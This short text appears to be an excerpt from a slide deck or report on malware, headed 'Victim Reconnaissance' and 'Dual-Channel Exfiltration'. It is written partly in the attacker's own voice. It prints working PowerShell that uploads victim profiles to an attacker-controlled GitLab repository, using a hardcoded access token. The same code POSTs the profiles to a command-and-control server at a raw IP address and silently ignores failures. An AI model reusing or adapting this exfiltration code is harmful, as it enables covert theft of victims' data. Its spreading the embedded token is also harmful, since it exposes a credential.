 s1: Victim Reconnaissance
Dual-Channel Exfiltration
The profile is sent over two simultaneous channels:
GitLab Commit
Stored in the attacker's log repo — searchable and indexed.
C2 HTTP POST
POSTed live to the C2 server for immediate review.
Redundancy ensures delivery if one channel fails. The GitLab copy
acts as a victim database — giving us direct operational insight.
$projectPath = "ekek2-group/ekek2-log-project";
$token = "glpat-PW4Bc_bnugNaMzPTxJYqPG86MQp1Omlma3UxCw.01.121ue0rjl";
$ref = "main";
$checkUrl =
"https://gitlab.com/api/v4/projects/$([System.Web.HttpUtility]::UrlEncode($projectPath))";
$checkHeaders = @{ 'PRIVATE-TOKEN' = $token };
$encodedProjectPath = [System.Web.HttpUtility]::UrlEncode($projectPath);
$encodedFilePath = [System.Web.HttpUtility]::UrlEncode("logs/$fileName");
$url =
"https://gitlab.com/api/v4/projects/$encodedProjectPath/repository/files/$encodedFilePath";
$body = @{
branch = $ref;
content = $logContent;
commit_message = "Process log upload - $timestamp";
encoding = "text";
} | ConvertTo-Json;
$backupServerUrl = "http://161.97.113.34:3001";
$backupBody = @{
title = "System Log - $timestamp";
content = $logContent;
} | ConvertTo-Json;
try {
$backupResponse = Invoke-RestMethod -Uri "$backupServerUrl/api/textcontent" `
-Method Post `
-ContentType "application/json" `
-Body $backupBody;
} catch {
}
 